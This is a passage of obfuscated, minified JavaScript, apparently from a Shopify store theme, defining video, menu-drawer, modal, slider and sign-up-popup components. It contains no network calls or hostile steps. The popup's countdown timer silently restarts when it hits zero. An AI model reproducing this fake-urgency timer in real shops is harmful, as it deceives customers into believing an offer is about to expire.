bmit-","autoRotateSlides","removeChild","clearOptions","submenu-open",".sticky-atc__error","popup-overlay--active","sticky-atc-image-","video, model-viewer, iframe","1971ZuvNoN","updatePdpPrices","div","slider","nextButton","code","open","querySelector","from","apply","stickyAtcButton","prices","parentNode","matchMedia","mouse","option1","pauseVideos","productContainers","playSlideshow",'[id^="Slide-"]',".has-submenu","onFocusOut","fetchAvailability","focusOutHandling","pauseAllMedia",".bundle-deals__checkbox","length","initIds","background","matches",".main-product-atc",".sticky-atc-footer-spacer","tabindex","details[open]","StickyAtcVariantPicker-","selectedVariants","mediaItemImgs","autoplayButtonIsSetToPlay","isValid",'[type="radio"]',"variantChange",".main-atc-price-span-","productFormInput","catch","shopUrl","slideScrollPosition",".quantity-break","trim","updateMedia","firstChild","bind",".bundle-deals__media-item-img","data-search-value","secondarySelectSelector",'[type="application/json"]',"text/html","slideshow__autoplay--paused","728wtlqeS","getDate","popup-modal--active","paused","variantPickers","bundle-deals__product--deselected","openMenuDrawer","ProductSubmitButton-","addToCart","jsonData","contentWindow","define","notMain","END",'[id^="Slider-"]',"overflow-hidden","scrollTo","modal-dialog","secondarySelect","#ProductSubmitButton-",".sticky-atc__label","renderProductInfo","defaultValue",".quantity__button[name='plus']",'label[data-input="',"update","unshift","swatch","change","selectedOffer","sliderItemOffset","url",".variant-money-change","index",".template-popup","unavailable","handleCheckboxChange","productForm","updateVariantStatuses","isSecondary","clientWidth","mediaItemContainers","inputs","quantity-input",".select--small","show","includes","isIntersecting","focused","omit",".slider-counter__link","breakpoint","input--error","video",".main-atc__label__text","quantity","aria-live","parse","Inventory-","handleIntersection","fixedDiscount","pageTotalElement","setInputAvailability","floor","product-form","visibility","button","previous",".popup-modal__close","compare_price","(max-width: 990px)",".badge__percentage-saved","ARROWRIGHT","6076004ObHRtv","modal-opener","input","moneyFormat","updateMasterId","left","text","checkValidity","menu-opening",".sticky-atc__label__text","featured_media","scrollY","quantityGifts","NotAllowedError","available","15ImSnQQ","offer_","variantStrings","bottom","handleSelectChange",".quantity-break__selector-item","ARROWDOWN","&section_id=","data-provinces","closeButtonClick","Share-","stickyAtcBtnLabel",".comparison-slider__input","selectedQuantity","totalPages","currentPage",":checked",'input[type="radio"]:checked',"hideElement",".slideshow__slide",'source[type="application/x-mpegURL"]',"createInputs","initProvince","min","updateDisplayedPdpPrices","innerHTML","currentTarget",", #product-form-installment-","price-","step","focusin","basePrice","mainAtcButton","compareMode",".product-form__input__type",".bundle-deals__media-item-container","data-delay-seconds","media-gallery template video","pickup-availability","menu-open","dataset","skipNonExistent",".comparison-slider__overlay-under","data-delay-days","toFixed","provinceContainer","toggle","OPTION","section","0px","json","header","accessibilityStrings","aria-label","onVariantChange","parameters","compare_at_price","next_display_date","baseComparePrice","updatePickupAvailability","dispatchEvent","target","PAGEDOWN","prototype","aria-controls","soldOut","getItem","role","attachEvent","observer","showSpinner","selectedIndex","sliderItems",".footer","updateUnavailable","getElementById","price--on-sale","[price]","removeErrorMessage","atcErrorMsg","openedBy","comparePrice","focusout","scrollLeft","ended","QuantityBreaks","slider-counter__link--active","rtl","StickyAtcSubmitButton-","onSummaryClick","CountryProvinceSelector","setUnavailable",".quantity-break__variant-select",".sign-up-popup-overlay","true","data-test-mode","status","bindEvents","mousedown","0px 0px 400px 0px",".submenu-open","error","stringify","data-src","skipUnavailable","currentScript","appendChild","undefined","isRtl","validateQtyRules","#ProductModal-","prevValue",".comparison-slider__line","sliderItemsToShow","ltr","unobserve","?variant=","deferred-media, product-model","TAB","observe","sliderControlLinksArray",".slider-counter--current","offerPrices","complementary-products","localStorage","quantity-breaks-","forEach","noPlayBtn","changeEvent","setAttribute","stickyAtcBtnError","hide","variant-selects-","sticky-atc-price-","setAutoPlay","top","updateFormVariants","sliderFirstItemNode","pointerup","dropdown","scroll","handleChange","totalPrice","handleScrollBtn",".badge__money-saved","select",".slider__slide",", #ProductSubmitButton-","form","linkToSlide",".select","canplaythrough","onCloseButtonClick",'[id^="Deferred-Poster-"]',"waiting","nextElementSibling","activeElement","setItem","variant-selects","location","visibility-hidden","pills","reduce","input_","height","mainAtcBtnError","percentageLeft","prevButton","option","resetPages","labels","template","Shopify","firstElementChild","setSelectorByValue","application/json","map","setProperty","formVariants","toggleAddButton","promo-bar-data-","body","handleErrorMessage","footerSpacing","onButtonClick","unavailable_with_option",".quantity-break__compare-price","internalVideos","style","hasAttribute","isa","content","quantityUpdateUnsubscriber","originalSection","className","none","media-modal",'input[name="id"]',"isScrollBtn","removeAttribute","bundle-deals","source[data-src]",'input[name="quantity"]',"width","data-unavailable","postMessage",".main-atc-price","quantity-breaks","replace","Sku-","[value]","secondary-variant-select","round","pause","validFields","mouseover","isAfterScroll","totalComparePrice",".comparison-slider__overlay","setActiveMedia","loadContent","getTime","HOME","push","(prefers-reduced-motion: reduce)","autoPlayToggle","off","pauseVideo","modelViewerUI","options","initPages","applyStickyAtcError","getBoundingClientRect",'[id^="MediaGallery-',"parentElement","slidesPerPage","updateOptions","scrollBtn","playVideo","amount_no_decimals","closeSubmenu","shiftKey","initCountry","closeMenuDrawer","cors","sliderControlButtons","type","pdpPrices","sliderControlWrapper","mainAtcBtnLabel","product-model","application/","isRequired","scrollMultiplier","enableSliderLooping","keyup",".popup-modal__timer__minutes","hidden"];return _0x429a=function(){return _0x43a9bb},_0x429a()}class InternalVideo extends HTMLElement{constructor(){const _0x4f5795=_0x357148;if(super(),this[_0x4f5795(628)]=this[_0x4f5795(779)](".internal-video__play"),this.noPlayBtn=this[_0x4f5795(957)][_0x4f5795(1044)]===_0x4f5795(1011),this.loaded=!1,this[_0x4f5795(882)]=this.querySelector(_0x4f5795(882)),this[_0x4f5795(748)]=this[_0x4f5795(882)][_0x4f5795(779)](_0x4f5795(937)),this[_0x4f5795(748)]&&this.invalidFormatSrc[_0x4f5795(721)](),this[_0x4f5795(628)]&&this[_0x4f5795(628)][_0x4f5795(705)]("click",this[_0x4f5795(563)][_0x4f5795(822)](this)),this[_0x4f5795(882)]&&this[_0x4f5795(882)][_0x4f5795(705)](_0x4f5795(1001),this[_0x4f5795(651)].bind(this)),this.video[_0x4f5795(705)](_0x4f5795(479),this[_0x4f5795(987)].bind(this)),this[_0x4f5795(882)][_0x4f5795(705)](_0x4f5795(476),this[_0x4f5795(713)][_0x4f5795(822)](this)),this.video[_0x4f5795(705)](_0x4f5795(707),this[_0x4f5795(713)].bind(this)),this[_0x4f5795(957)][_0x4f5795(593)]===_0x4f5795(1011)&&"IntersectionObserver"in window){const _0x1d3240={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this[_0x4f5795(888)][_0x4f5795(822)](this),_0x1d3240),this[_0x4f5795(986)][_0x4f5795(1036)](this)}}playVideo(){const _0x15a36d=_0x357148;this[_0x15a36d(882)][_0x15a36d(832)]?(!this[_0x15a36d(626)]&&(this.video.load(),this[_0x15a36d(626)]=!0),this[_0x15a36d(882)][_0x15a36d(707)](),this[_0x15a36d(594)].add(_0x15a36d(722)),this.playButton&&this[_0x15a36d(1044)]&&(this.playButton.style[_0x15a36d(894)]="hidden")):(this[_0x15a36d(882)][_0x15a36d(538)](),this[_0x15a36d(594)].remove(_0x15a36d(722)))}[_0x357148(651)](){const _0x4dcac2=_0x357148;this[_0x4dcac2(594)].remove(_0x4dcac2(722))}[_0x357148(713)](){const _0x13ae4d=_0x357148;this[_0x13ae4d(594)][_0x13ae4d(721)](_0x13ae4d(625))}[_0x357148(987)](){const _0xad6a50=_0x357148;this[_0xad6a50(594)][_0xad6a50(712)]("internal-video--loading")}handleIntersection(_0x30edab){const _0x4137af=_0x357148;_0x30edab[_0x4137af(1043)](_0x1835cc=>{const _0x5e0313=_0x4137af;if(_0x1835cc[_0x5e0313(876)]){for(let _0x1ef56f of this.video.querySelectorAll(_0x5e0313(526)))_0x1ef56f[_0x5e0313(1046)](_0x5e0313(656),_0x1ef56f[_0x5e0313(612)](_0x5e0313(1020))),_0x1ef56f[_0x5e0313(524)](_0x5e0313(1020));this.video.load();var _0x243145=this.video.play();_0x243145!==void 0&&_0x243145[_0x5e0313(815)](_0x2d5973=>{const _0x17d7ea=_0x5e0313;console[_0x17d7ea(653)]("catch"),_0x2d5973[_0x17d7ea(668)]===_0x17d7ea(915)&&(this.classList.remove(_0x17d7ea(722)),this[_0x17d7ea(628)]&&this[_0x17d7ea(1044)]&&(this[_0x17d7ea(628)][_0x17d7ea(513)][_0x17d7ea(894)]=_0x17d7ea(680)))}).then(()=>{const _0x5a9145=_0x5e0313;console[_0x5a9145(653)](_0x5a9145(685)),this[_0x5a9145(882)][_0x5a9145(707)]()}),this[_0x5e0313(986)][_0x5e0313(648)]()}})}}customElements[_0x357148(840)](_0x357148(616),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x2144d0=_0x357148;super(),this.mainDetailsToggle=this[_0x2144d0(779)](_0x2144d0(617)),this[_0x2144d0(705)](_0x2144d0(580),this.onKeyUp[_0x2144d0(822)](this)),this[_0x2144d0(705)](_0x2144d0(999),this[_0x2144d0(793)][_0x2144d0(822)](this)),this[_0x2144d0(1014)]()}[_0x357148(1014)](){const _0x214226=_0x357148;this[_0x214226(753)]("summary")[_0x214226(1043)](_0x27e8b9=>_0x27e8b9.addEventListener(_0x214226(699),this[_0x214226(1006)][_0x214226(822)](this))),this[_0x214226(753)](_0x214226(703))[_0x214226(1043)](_0x5d78e7=>_0x5d78e7[_0x214226(705)](_0x214226(699),this[_0x214226(477)][_0x214226(822)](this)))}onKeyUp(_0x187cdb){const _0x384086=_0x357148;if(_0x187cdb[_0x384086(777)][_0x384086(621)]()!==_0x384086(755))return;const _0x3d48d7=_0x187cdb.target[_0x384086(678)](_0x384086(805));_0x3d48d7&&(_0x3d48d7===this[_0x384086(740)]?this[_0x384086(568)](_0x187cdb,this[_0x384086(740)][_0x384086(779)]("summary")):this[_0x384086(565)](_0x3d48d7))}[_0x357148(1006)](_0x50d5b9){const _0x5d37b3=_0x357148,_0x2829ca=_0x50d5b9[_0x5d37b3(943)],_0x521d3a=_0x2829ca[_0x5d37b3(784)],_0x232320=_0x521d3a[_0x5d37b3(678)](_0x5d37b3(792)),_0x5862e6=_0x521d3a[_0x5d37b3(514)](_0x5d37b3(778)),_0x55b359=window[_0x5d37b3(785)](_0x5d37b3(549));function _0x55fd0a(){const _0x2c56b4=_0x5d37b3;trapFocus(_0x2829ca[_0x2c56b4(480)],_0x521d3a.querySelector(_0x2c56b4(895))),_0x2829ca.nextElementSibling[_0x2c56b4(636)]("transitionend",_0x55fd0a)}_0x521d3a===this[_0x5d37b3(740)]?(_0x5862e6&&_0x50d5b9[_0x5d37b3(679)](),_0x5862e6?this[_0x5d37b3(568)](_0x50d5b9,_0x2829ca):this[_0x5d37b3(835)](_0x2829ca),window[_0x5d37b3(785)](_0x5d37b3(899))&&document.documentElement[_0x5d37b3(513)][_0x5d37b3(502)]("--viewport-height",window.innerHeight+"px")):setTimeout(()=>{const _0x5d6478=_0x5d37b3;_0x521d3a[_0x5d6478(594)].add("menu-opening"),_0x2829ca[_0x5d6478(1046)](_0x5d6478(600),!0),_0x232320&&_0x232320[_0x5d6478(594)][_0x5d6478(712)](_0x5d6478(767)),!_0x55b359||_0x55b359[_0x5d6478(801)]?_0x55fd0a():_0x2829ca[_0x5d6478(480)][_0x5d6478(705)]("transitionend",_0x55fd0a)},100)}[_0x357148(835)](_0x1cd399){const _0x51360d=_0x357148;setTimeout(()=>{const _0x30d8e0=_0x3c4a;this[_0x30d8e0(740)][_0x30d8e0(594)][_0x30d8e0(712)](_0x30d8e0(910))}),_0x1cd399[_0x51360d(1046)](_0x51360d(600),!0),trapFocus(this.mainDetailsToggle,_0x1cd399),document[_0x51360d(506)].classList[_0x51360d(712)](_0x51360d(717)+this.dataset[_0x51360d(880)])}[_0x357148(568)](_0x500d9f,_0x5e35d8=!1){const _0x544262=_0x357148;_0x500d9f!==void 0&&(this[_0x544262(740)][_0x544262(594)][_0x544262(721)](_0x544262(910)),this[_0x544262(740)][_0x544262(753)]("details")[_0x544262(1043)](_0x5a2037=>{const _0x45fa78=_0x544262;_0x5a2037.removeAttribute(_0x45fa78(778)),_0x5a2037.classList[_0x45fa78(721)](_0x45fa78(910))}),this[_0x544262(740)][_0x544262(753)](_0x544262(1017))[_0x544262(1043)](_0xe2bd19=>{const _0x3232b2=_0x544262;_0xe2bd19[_0x3232b2(594)][_0x3232b2(721)](_0x3232b2(767))}),document[_0x544262(506)][_0x544262(594)].remove(_0x544262(717)+this.dataset[_0x544262(880)]),removeTrapFocus(_0x5e35d8),this[_0x544262(751)](this[_0x544262(740)]))}onFocusOut(_0x3e06d0){setTimeout(()=>{const _0x43907b=_0x3c4a;this[_0x43907b(740)][_0x43907b(514)]("open")&&!this.mainDetailsToggle[_0x43907b(585)](document[_0x43907b(481)])&&this.closeMenuDrawer()})}[_0x357148(477)](_0x3a8ffe){const _0x4b0d44=_0x357148,_0x41ba5b=_0x3a8ffe[_0x4b0d44(943)][_0x4b0d44(678)](_0x4b0d44(617));this[_0x4b0d44(565)](_0x41ba5b)}[_0x357148(565)](_0x332ebf){const _0x44e65c=_0x357148,_0x257ed9=_0x332ebf[_0x44e65c(678)](_0x44e65c(1017));_0x257ed9&&_0x257ed9[_0x44e65c(594)][_0x44e65c(721)]("submenu-open"),_0x332ebf[_0x44e65c(594)][_0x44e65c(721)]("menu-opening"),_0x332ebf[_0x44e65c(779)](_0x44e65c(681))[_0x44e65c(1046)](_0x44e65c(600),!1),removeTrapFocus(_0x332ebf[_0x44e65c(779)](_0x44e65c(681))),this[_0x44e65c(751)](_0x332ebf)}[_0x357148(751)](_0x52d3ac){let _0x15b770;const _0x2ff118=_0x3893ce=>{const _0x48a96d=_0x3c4a;_0x15b770===void 0&&(_0x15b770=_0x3893ce),_0x3893ce-_0x15b770<400?window[_0x48a96d(671)](_0x2ff118):(_0x52d3ac[_0x48a96d(524)](_0x48a96d(778)),_0x52d3ac[_0x48a96d(678)]("details[open]")&&trapFocus(_0x52d3ac[_0x48a96d(678)](_0x48a96d(805)),_0x52d3ac[_0x48a96d(779)](_0x48a96d(681))))};window.requestAnimationFrame(_0x2ff118)}}customElements.define(_0x357148(724),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x59d01f=_0x357148;super(),this[_0x59d01f(753)](".menu-drawer__close-menu-btn")[_0x59d01f(1043)](_0x531518=>_0x531518[_0x59d01f(705)](_0x59d01f(699),this[_0x59d01f(926)][_0x59d01f(822)](this)))}[_0x357148(835)](_0x716e5c){const _0x72edf3=_0x357148;this.header=this[_0x72edf3(968)]||document[_0x72edf3(779)](_0x72edf3(602)),this[_0x72edf3(633)]=this.borderOffset||this[_0x72edf3(678)](_0x72edf3(758))[_0x72edf3(594)][_0x72edf3(585)]("header-wrapper--border-bottom")?1:0,document[_0x72edf3(683)][_0x72edf3(513)][_0x72edf3(502)]("--header-bottom-position",parseInt(this[_0x72edf3(968)][_0x72edf3(557)]()[_0x72edf3(920)]-this.borderOffset)+"px"),this[_0x72edf3(968)][_0x72edf3(594)].add(_0x72edf3(956)),setTimeout(()=>{const _0x46cd68=_0x72edf3;this[_0x46cd68(740)][_0x46cd68(594)][_0x46cd68(712)](_0x46cd68(910))}),_0x716e5c.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,_0x716e5c),document.body[_0x72edf3(594)].add("overflow-hidden-"+this[_0x72edf3(957)][_0x72edf3(880)])}[_0x357148(568)](_0x9a737,_0x44beaa){const _0x535d19=_0x357148;super[_0x535d19(568)](_0x9a737,_0x44beaa),this[_0x535d19(968)][_0x535d19(594)][_0x535d19(721)](_0x535d19(956))}[_0x357148(926)](_0x4a679b){const _0x5781f1=_0x357148;this.closeMenuDrawer(_0x4a679b,this[_0x5781f1(740)][_0x5781f1(779)](_0x5781f1(681))),this.querySelector(_0x5781f1(692))[_0x5781f1(1046)](_0x5781f1(600),_0x5781f1(610))}}customElements[_0x357148(840)](_0x357148(660),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x242425=_0x357148;super(),this.querySelector(_0x242425(646))[_0x242425(705)](_0x242425(699),this.hide[_0x242425(822)](this,!1)),this[_0x242425(705)](_0x242425(580),_0x2636c8=>{const _0x2bf1a0=_0x242425;_0x2636c8[_0x2bf1a0(777)][_0x2bf1a0(621)]()===_0x2bf1a0(755)&&this[_0x2bf1a0(1048)]()}),this.classList[_0x242425(585)](_0x242425(521))?this.addEventListener(_0x242425(463),_0x3d080d=>{const _0x4b7e73=_0x242425;_0x3d080d[_0x4b7e73(759)]===_0x4b7e73(786)&&!_0x3d080d[_0x4b7e73(978)].closest(_0x4b7e73(1034))&&this[_0x4b7e73(1048)]()}):this[_0x242425(705)]("click",_0x44c114=>{const _0x3e42cd=_0x242425;_0x44c114.target===this&&this[_0x3e42cd(1048)]()})}[_0x357148(640)](){const _0x59a75f=_0x357148;this[_0x59a75f(747)]||(this[_0x59a75f(747)]=!0,document.body[_0x59a75f(1023)](this))}show(_0x2dd680){const _0x267ed5=_0x357148;this[_0x267ed5(997)]=_0x2dd680;const _0x8fc4ef=this.querySelector(_0x267ed5(863));document[_0x267ed5(506)][_0x267ed5(594)][_0x267ed5(712)](_0x267ed5(844)),this.setAttribute(_0x267ed5(778),""),_0x8fc4ef&&_0x8fc4ef[_0x267ed5(545)](),trapFocus(this,this[_0x267ed5(779)]('[role="dialog"]')),window[_0x267ed5(796)]()}[_0x357148(1048)](){const _0x5fe1cd=_0x357148;document[_0x5fe1cd(506)][_0x5fe1cd(594)].remove(_0x5fe1cd(844)),document[_0x5fe1cd(506)][_0x5fe1cd(977)](new CustomEvent(_0x5fe1cd(731))),this[_0x5fe1cd(524)](_0x5fe1cd(778)),removeTrapFocus(this.openedBy),window[_0x5fe1cd(796)]()}}customElements[_0x357148(840)](_0x357148(846),ModalDialog);const searchResultsElem=_0x357148(506);class ModalOpener extends HTMLElement{constructor(){const _0x2e6bd5=_0x357148;super();const _0x5c9fd9=this[_0x2e6bd5(779)]("button:not(.internal-video__play, .internal-video__sound-btn)");_0x5c9fd9&&_0x5c9fd9[_0x2e6bd5(705)]("click",()=>{const _0x5b3540=_0x2e6bd5,_0x4e0e50=document[_0x5b3540(779)](this[_0x5b3540(612)](_0x5b3540(629)));_0x4e0e50&&_0x4e0e50[_0x5b3540(874)](_0x5c9fd9)})}}customElements[_0x357148(840)](_0x357148(903),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x2cf781=_0x357148;super();const _0x3f4703=this[_0x2cf781(779)](_0x2cf781(478));_0x3f4703&&_0x3f4703[_0x2cf781(705)](_0x2cf781(699),this[_0x2cf781(545)][_0x2cf781(822)](this))}loadContent(_0x571a8a=!0){const _0x35dd2d=_0x357148;if(window[_0x35dd2d(796)](),!this[_0x35dd2d(612)]("loaded")){const _0x294672=document[_0x35dd2d(735)](_0x35dd2d(774));_0x294672.appendChild(this[_0x35dd2d(779)](_0x35dd2d(496))[_0x35dd2d(516)][_0x35dd2d(498)].cloneNode(!0)),this.setAttribute(_0x35dd2d(626),!0);const _0x23f8c4=this[_0x35dd2d(1023)](_0x294672[_0x35dd2d(779)](_0x35dd2d(771)));_0x571a8a&&_0x23f8c4[_0x35dd2d(583)]()}}}customElements[_0x357148(840)](_0x357148(741),DeferredMedia);const defaultDirection=document.currentScript&&document[_0x357148(1022)][_0x357148(957)][_0x357148(1025)]==="true"?_0x357148(1004):_0x357148(1031),isRtl=defaultDirection===_0x357148(1004);class SliderComponent extends HTMLElement{constructor(){const _0x403f37=_0x357148;super(),this[_0x403f37(775)]=this.querySelector(_0x403f37(843)),this[_0x403f37(989)]=this.querySelectorAll('[id^="Slide-"]'),this[_0x403f37(579)]=!1,this[_0x403f37(690)]=this[_0x403f37(779)](_0x403f37(1038)),this[_0x403f37(890)]=this.querySelector(_0x403f37(700)),this[_0x403f37(492)]=this[_0x403f37(779)]('button[name="previous"]'),this.nextButton=this[_0x403f37(779)](_0x403f37(659)),this[_0x403f37(578)]=isRtl?-1:1,!(!this.slider||!this.nextButton||(this[_0x403f37(512)]=this.querySelectorAll(_0x403f37(616)),this[_0x403f37(788)]=this[_0x403f37(957)][_0x403f37(788)]==="true"&&this[_0x403f37(512)][_0x403f37(798)]>0,this[_0x403f37(555)](),new ResizeObserver(_0x36b19e=>this.initPages())[_0x403f37(1036)](this[_0x403f37(775)]),this[_0x403f37(775)][_0x403f37(705)](_0x403f37(465),this[_0x403f37(854)][_0x403f37(822)](this)),this[_0x403f37(492)].addEventListener(_0x403f37(699),this.onButtonClick.bind(this)),this[_0x403f37(776)][_0x403f37(705)]("click",this[_0x403f37(509)][_0x403f37(822)](this)),this.sliderControlWrapper=this[_0x403f37(779)](".slider-buttons"),!this[_0x403f37(573)]||!this[_0x403f37(573)][_0x403f37(779)](_0x403f37(879))))&&(this[_0x403f37(462)]=this.slider[_0x403f37(779)](_0x403f37(471)),this.sliderControlLinksArray=Array[_0x403f37(780)](this.sliderControlWrapper.querySelectorAll(_0x403f37(879))),this[_0x403f37(1037)][_0x403f37(1043)](_0x11da16=>_0x11da16[_0x403f37(705)]("click",this[_0x403f37(474)][_0x403f37(822)](this))))}[_0x357148(555)](){const _0x1b782b=_0x357148;if(this[_0x1b782b(1030)]=Array[_0x1b782b(780)](this[_0x1b782b(989)])[_0x1b782b(619)](_0x2d1b2f=>_0x2d1b2f[_0x1b782b(869)]>0),this[_0x1b782b(1030)][_0x1b782b(798)]<2)return;const _0x3eb378=this[_0x1b782b(1030)][0][_0x1b782b(677)]*this.scrollMultiplier;this[_0x1b782b(859)]=this[_0x1b782b(1030)][1].offsetLeft*this[_0x1b782b(578)]-_0x3eb378,this.slidesPerPage=Math[_0x1b782b(892)]((this[_0x1b782b(775)].clientWidth-_0x3eb378)/this.sliderItemOffset),this[_0x1b782b(931)]=this.sliderItemsToShow[_0x1b782b(798)]-this[_0x1b782b(560)]+1,this[_0x1b782b(854)]()}[_0x357148(494)](){const _0x20d9ba=_0x357148;this[_0x20d9ba(989)]=this[_0x20d9ba(753)](_0x20d9ba(791)),this[_0x20d9ba(555)]()}[_0x357148(854)](){const _0x1f4976=_0x357148;if(!this[_0x1f4976(775)]||!this[_0x1f4976(776)])return;const _0x3c796e=this[_0x1f4976(932)];if(this.currentPage=Math.round(this[_0x1f4976(775)][_0x1f4976(1e3)]*this.scrollMultiplier/this[_0x1f4976(859)])+1,this[_0x1f4976(690)]&&this[_0x1f4976(890)]&&(this[_0x1f4976(690)][_0x1f4976(590)]=this[_0x1f4976(932)],this.pageTotalElement[_0x1f4976(590)]=this[_0x1f4976(931)]),this[_0x1f4976(932)]!=_0x3c796e&&this[_0x1f4976(977)](new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this[_0x1f4976(1030)][this.currentPage-1]}})),this[_0x1f4976(570)]=this[_0x1f4976(753)](".slider-counter__link"),this[_0x1f4976(570)][_0x1f4976(798)]>0){this[_0x1f4976(570)][_0x1f4976(1043)](_0x555ed0=>{const _0x358c18=_0x1f4976;_0x555ed0.classList[_0x358c18(721)](_0x358c18(1003)),_0x555ed0[_0x358c18(524)](_0x358c18(670))});const _0xbf3eb2=this[_0x1f4976(570)][this[_0x1f4976(932)]-1];_0xbf3eb2&&(_0xbf3eb2.classList.add(_0x1f4976(1003)),_0xbf3eb2.setAttribute("aria-current",!0))}const _0x111e17=this[_0x1f4976(989)][this.currentPage-1];this[_0x1f4976(788)]&&_0x111e17&&this[_0x1f4976(512)][_0x1f4976(1043)](_0x14143c=>{const _0x751f8e=_0x1f4976;_0x111e17.id!=_0x14143c[_0x751f8e(678)](_0x751f8e(791)).id&&_0x14143c.dataset[_0x751f8e(593)]!==_0x751f8e(1011)&&(_0x14143c[_0x751f8e(779)](_0x751f8e(882))[_0x751f8e(538)](),_0x14143c[_0x751f8e(594)].remove(_0x751f8e(722)))}),!this[_0x1f4976(579)]&&(this[_0x1f4976(718)](this[_0x1f4976(1030)][0])&&this[_0x1f4976(775)][_0x1f4976(1e3)]===0?this[_0x1f4976(492)][_0x1f4976(1046)]("disabled",_0x1f4976(630)):this[_0x1f4976(492)][_0x1f4976(524)]("disabled"),this.isSlideVisible(this.sliderItemsToShow[this[_0x1f4976(1030)][_0x1f4976(798)]-1],!0)?this.nextButton.setAttribute(_0x1f4976(630),_0x1f4976(630)):this[_0x1f4976(776)][_0x1f4976(524)](_0x1f4976(630)))}[_0x357148(718)](_0x321f4a,_0x28d3f0=!1,_0x2356c7=0,_0x27a55b=!1){const _0x107977=_0x357148,_0x1a6b44=_0x28d3f0?10:0,_0x23d2c2=_0x321f4a[_0x107977(677)]*this[_0x107977(578)]+_0x321f4a[_0x107977(869)],_0x31222e=_0x321f4a[_0x107977(677)]*this.scrollMultiplier,_0x4ce4c0=this[_0x107977(775)].scrollLeft*this[_0x107977(578)]-_0x1a6b44+_0x2356c7,_0x7813c5=this[_0x107977(775)].scrollLeft*this[_0x107977(578)]+this.slider[_0x107977(869)]+_0x1a6b44-_0x2356c7,_0x251d74=_0x23d2c2<=_0x7813c5,_0x19b375=_0x27a55b?_0x31222e>=_0x4ce4c0:!0;return _0x251d74&&_0x19b375}[_0x357148(509)](_0x2ea52d){const _0xdf093=_0x357148;_0x2ea52d.preventDefault();const _0x26b1b2=_0x2ea52d[_0xdf093(943)][_0xdf093(957)][_0xdf093(946)]||1,_0x2be0a9=this[_0xdf093(775)][_0xdf093(1e3)]*this[_0xdf093(578)];this[_0xdf093(817)]=_0x2ea52d[_0xdf093(943)].name===_0xdf093(591)?_0x2be0a9+_0x26b1b2*this[_0xdf093(859)]:_0x2be0a9-_0x26b1b2*this[_0xdf093(859)],this[_0xdf093(775)][_0xdf093(845)]({left:this[_0xdf093(817)]*this[_0xdf093(578)]})}linkToSlide(_0x20d520){const _0x117a6e=_0x357148;_0x20d520[_0x117a6e(679)]();const _0x3567b8=this[_0x117a6e(1037)][_0x117a6e(686)](_0x20d520[_0x117a6e(943)]),_0x3c458b=_0x3567b8+1-this[_0x117a6e(932)],_0x30b672=this[_0x117a6e(775)].scrollLeft*this[_0x117a6e(578)],_0x101eea=this[_0x117a6e(462)][_0x117a6e(869)],_0x43599d=_0x30b672+_0x101eea*_0x3c458b;this[_0x117a6e(775)].scrollTo({left:_0x43599d*this[_0x117a6e(578)]})}}customElements[_0x357148(840)]("slider-component",SliderComponent),window[_0x357148(705)]("DOMContentLoaded",function(){const _0x4321c9=_0x357148;document[_0x4321c9(753)](".comparison-slider").forEach(_0x1b1787=>{const _0x5274eb=_0x4321c9,_0x15bdaa=_0x1b1787[_0x5274eb(779)](_0x5274eb(543)),_0x33b812=_0x1b1787.querySelector(_0x5274eb(959)),_0x33f809=_0x1b1787.querySelector(_0x5274eb(1029));_0x1b1787[_0x5274eb(779)](_0x5274eb(929))[_0x5274eb(705)](_0x5274eb(904),_0x139809=>{const _0x2b5b31=_0x5274eb,_0x2888ee=_0x139809[_0x2b5b31(943)][_0x2b5b31(614)];_0x15bdaa[_0x2b5b31(513)][_0x2b5b31(528)]=_0x2888ee+"%",_0x33b812.style.width=100-_0x2888ee+"%",_0x33f809[_0x2b5b31(513)][_0x2b5b31(907)]=_0x2888ee+"%"})});const _0x23b3a2=document[_0x4321c9(779)](".sign-up-popup-modal");if(_0x23b3a2){let _0x4e04922=function(_0x4cb52e,_0x5b5434){const _0xd506b6=_0x4321c9;var _0x245014=new Date(_0x4cb52e);return _0x245014.setDate(_0x245014[_0xd506b6(830)]()+_0x5b5434),_0x245014},_0x19d7082=function(){setTimeout(function(){const _0x14ad93=_0x3c4a;_0x23b3a2[_0x14ad93(594)][_0x14ad93(712)](_0x14ad93(831)),_0xc2abb[_0x14ad93(594)][_0x14ad93(712)](_0x14ad93(769)),_0x13f8f52();const _0xd6ac85=_0x4e04922(_0x1f249e,parseInt(_0x34453b)),_0x30154e={next_display_date:_0xd6ac85,dismissed:!1};localStorage[_0x14ad93(482)](_0x3a999a,JSON[_0x14ad93(1019)](_0x30154e))},parseInt(_0x30ed5f)*1e3)},_0x13f8f52=function(){const _0xd8206d=_0x4321c9;if(_0x11233f===_0xd8206d(1011)){const _0x53d0cb=_0x23b3a2[_0xd8206d(779)](_0xd8206d(581)),_0x2450e7=_0x23b3a2[_0xd8206d(779)](_0xd8206d(615));let _0x996239=parseFloat(_0x1d3a07)*60,_0x1225b0=Math.floor(_0x996239/60);_0x1225b0.toString()[_0xd8206d(798)]===1&&(_0x1225b0="0"+_0x1225b0);let _0x39219e=_0x996239%60;_0x39219e[_0xd8206d(586)]()[_0xd8206d(798)]===1&&(_0x39219e="0"+_0x39219e),_0x53d0cb.innerText=_0x1225b0,_0x2450e7.innerText=_0x39219e;const _0x2264d4=setInterval(()=>{const _0x3bc3ed=_0xd8206d;_0x996239-=1;let _0x48e9ec=Math[_0x3bc3ed(892)](_0x996239/60);_0x48e9ec[_0x3bc3ed(586)]()[_0x3bc3ed(798)]===1&&(_0x48e9ec="0"+_0x48e9ec);let _0x1a5008=_0x996239%60;_0x1a5008.toString()[_0x3bc3ed(798)]===1&&(_0x1a5008="0"+_0x1a5008),_0x53d0cb[_0x3bc3ed(603)]=_0x48e9ec,_0x2450e7[_0x3bc3ed(603)]=_0x1a5008,_0x996239<=0&&(_0x996239=parseFloat(_0x1d3a07)*60-45)},1e3)}},_0x4174002=function(){const _0x2b5d27=_0x4321c9;_0x23b3a2[_0x2b5d27(594)][_0x2b5d27(721)](_0x2b5d27(831)),_0xc2abb[_0x2b5d27(594)][_0x2b5d27(721)](_0x2b5d27(769))};var _0x4e0492=_0x4e04922,_0x19d708=_0x19d7082,_0x13f8f5=_0x13f8f52,_0x417400=_0x4174002;const 